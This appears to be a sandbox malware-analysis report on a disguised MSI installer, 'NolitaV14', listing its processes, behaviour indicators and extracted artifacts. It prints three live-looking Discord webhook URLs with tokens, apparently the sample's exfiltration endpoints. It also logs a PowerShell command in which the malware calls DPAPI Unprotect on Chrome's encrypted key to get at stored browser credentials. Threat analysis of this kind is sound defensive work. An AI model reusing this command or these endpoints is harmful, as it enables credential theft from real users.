

Manual execution by a user
- msiexec.exe (PID: 5176)
- NolitaV14.exe (PID: 4776)
- Taskmgr.exe (PID: 720)
- Taskmgr.exe (PID: 8272)
- Taskmgr.exe (PID: 7672)



- WINWORD.EXE (PID: 4236)
- Taskmgr.exe (PID: 8572)
Executable content was dropped or overwritten
- msiexec.exe (PID: 5892)
The sample compiled with english language support
- msiexec.exe (PID: 5892)
Manages system restore points
- SrTasks.exe (PID: 4180)
- SrTasks.exe (PID: 3888)

Application launched itself

- chrome.exe (PID: 7668)
- msedge.exe (PID: 5176)
- chrome.exe (PID: 8028)
- chrome.exe (PID: 8304)
- chrome.exe (PID: 8748)
- msedge.exe (PID: 8756)
- msedge.exe (PID: 736)
- chrome.exe (PID: 5400)
- chrome.exe (PID: 9000)
- chrome.exe (PID: 6132)
- chrome.exe (PID: 8840)
Node.js compiler has been detected
- NolitaV14.exe (PID: 6252)
Attempting to use instant messaging service
- svchost.exe (PID: 2196)
- NolitaV14.exe (PID: 4776)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(6252) NolitaV14.exe
Discord-Webhook-Tokens (2)1375338642482008094/njNnPO1YqBm4VsC4M0VaF-sWHs-smIhO8CDOQms1mV_zQpoHYnFOGjKMdXO9yuSBhXqe
1374971457548980235/XOzazl87-ffhKQZHgqbLqstCX97nzhgJ7giHb72xIsu6RonPCSr8q-ysUxCZJ5Do8-68
Discord-Info-Links
1375338642482008094/njNnPO1YqBm4VsC4M0VaF-sWHs-smIhO8CDOQms1mV_zQpoHYnFOGjKMdXO9yuSBhXqe
Get Webhook Infohttps://discord.com/api/webhooks/1375338642482008094/njNnPO1YqBm4VsC4M0VaF-sWHs-smIhO8CDOQms1mV_zQpoHYnFOGjKMdXO9yuSBhXqe
1374971457548980235/XOzazl87-ffhKQZHgqbLqstCX97nzhgJ7giHb72xIsu6RonPCSr8q-ysUxCZJ5Do8-68
Get Webhook Infohttps://discord.com/api/webhooks/1374971457548980235/XOzazl87-ffhKQZHgqbLqstCX97nzhgJ7giHb72xIsu6RonPCSr8q-ysUxCZJ5Do8-68
Discord-Webhook-Tokens (3)1375338642482008094/njNnPO1YqBm4VsC4M0VaF-sWHs-smIhO8CDOQms1mV_zQpoHYnFOGjKMdXO9yuSBhXqe
1374971457548980235/XOzazl87-ffhKQZHgqbLqstCX97nzhgJ7giHb72xIsu6RonPCSr8q-ysUxCZJ5Do8-68
1375409982438375454/cv6PuwAlA9YXsjx8YY1pDdd4aPkk_yUwodJI_xkdl9YceNjXAi77mihd3Vj6bYBLbFst
Discord-Info-Links
1375338642482008094/njNnPO1YqBm4VsC4M0VaF-sWHs-smIhO8CDOQms1mV_zQpoHYnFOGjKMdXO9yuSBhXqe
Get Webhook Infohttps://discord.com/api/webhooks/1375338642482008094/njNnPO1YqBm4VsC4M0VaF-sWHs-smIhO8CDOQms1mV_zQpoHYnFOGjKMdXO9yuSBhXqe
1374971457548980235/XOzazl87-ffhKQZHgqbLqstCX97nzhgJ7giHb72xIsu6RonPCSr8q-ysUxCZJ5Do8-68
Get Webhook Infohttps://discord.com/api/webhooks/1374971457548980235/XOzazl87-ffhKQZHgqbLqstCX97nzhgJ7giHb72xIsu6RonPCSr8q-ysUxCZJ5Do8-68
1375409982438375454/cv6PuwAlA9YXsjx8YY1pDdd4aPkk_yUwodJI_xkdl9YceNjXAi77mihd3Vj6bYBLbFst
Get Webhook Infohttps://discord.com/api/webhooks/1375409982438375454/cv6PuwAlA9YXsjx8YY1pDdd4aPkk_yUwodJI_xkdl9YceNjXAi77mihd3Vj6bYBLbFst
TRiD
| .msi | | | Microsoft Installer (100) |
|---|
EXIF
FlashPix
| CodePage: | Windows Latin 1 (Western European) |
|---|---|
| Title: | Installation Database |
| Subject: | NolitaV14 |
| Author: | NolitaV14 Inc. |
| Keywords: | Installer |
| Comments: | This installer database contains the logic and data required to install NolitaV14. |
| Template: | x64;1033 |
| RevisionNumber: | {2FF4C6E2-6CFE-4B0F-A1AE-4C5F1BD14D0F} |
| CreateDate: | 2025:05:23 10:10:22 |
| ModifyDate: | 2025:05:23 10:10:22 |
| Pages: | 500 |
| Words: | 2 |
| Software: | WiX Toolset (4.0.0.5512) |
| Security: | Read-only recommended |

Total processes
440
Monitored processes
292
Malicious processes
8
Suspicious processes
6

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 132 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=2352 --field-trial-handle=1992,i,10727094172911473588,10134720030968535153,262144 --variations-seed-version=20250523-130006.237000 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 1 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 300 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5160 --field-trial-handle=1968,i,8345958465872553979,288455321194165800,262144 --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 300 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=audio.mojom.AudioService --lang=en-US --service-sandbox-type=audio --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5552 --field-trial-handle=1968,i,8345958465872553979,288455321194165800,262144 --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 1 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 540 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --noerrdialogs --user-data-dir="C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" --no-appcompat-clear --mojo-platform-channel-handle=6432 --field-trial-handle=2396,i,16754331727763352189,7691957362467480859,262144 --disable-features=PaintHolding --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 1 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 668 | C:\WINDOWS\system32\cmd.exe /d /s /c "powershell.exe Add-Type -AssemblyName System.Security; [System.Security.Cryptography.ProtectedData]::Unprotect([byte[]]@(1,0,0,0,208,140,157,223,1,21,209,17,140,122,0,192,79,194,151,235,1,0,0,0,7,104,106,19,244,3,72,70,145,69,23,254,229,195,123,51,16,0,0,0,28,0,0,0,71,0,111,0,111,0,103,0,108,0,101,0,32,0,67,0,104,0,114,0,111,0,109,0,101,0,0,0,16,102,0,0,0,1,0,0,32,0,0,0,168,107,224,243,105,130,17,51,102,224,140,169,25,63,129,98,209,82,74,216,20,214,48,1,80,87,163,100,64,229,54,249,0,0,0,0,14,128,0,0,0,2,0,0,32,0,0,0,132,11,193,237,28,124,20,248,68,43,119,128,170,188,163,135,70,173,95,25,54,72,132,203,73,66,254,134,25,129,164,238,48,0,0,0,209,12,254,148,255,228,245,184,135,231,116,216,209,99,55,22,50,218,43,53,171,135,191,123,48,106,132,195,12,39,54,231,71,239,11,215,155,70,31,236,173,237,167,158,33,172,150,130,64,0,0,0,111,170,54,27,62,222,66,183,53,90,197,175,213,50,248,82,39,84,226,43,204,78,118,131,194,34,50,93,146,1,196,126,22,88,91,165,175,223,151,47,9,17,56,1,13,30,3,242,31,213,100,134,95,181,233,109,69,108,99,91,11,54,148,132), $null, 'CurrentUser')" | C:\Windows\System32\cmd.exe | — | NolitaV14.exe | |||||||||||
